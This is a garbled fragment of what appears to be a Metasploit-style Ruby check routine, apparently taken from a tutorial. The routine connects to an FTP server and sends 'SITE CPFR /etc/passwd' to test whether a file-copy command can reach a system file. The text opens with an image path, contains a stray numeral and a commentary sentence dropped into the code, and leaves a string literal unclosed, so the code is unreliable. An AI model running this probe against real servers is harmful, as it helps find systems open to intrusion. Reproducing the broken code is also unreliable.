 def check
    ftp_port = datastore['RPORT_FTP']
    sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
2
if sock.nil?
  fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
  print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
    end
This block does some simple error checking,
determines if the socket connection was successfully created,
and relays to the user the status of the connection.
    sock.puts("SITE CPFR /etc/passwd\r
    res = sock.get_once(-1, 10)
    if res && res.include?('350')
      Exploit::CheckCode::Vulnerable
    else
      Exploit::CheckCode::Safe
    end
 end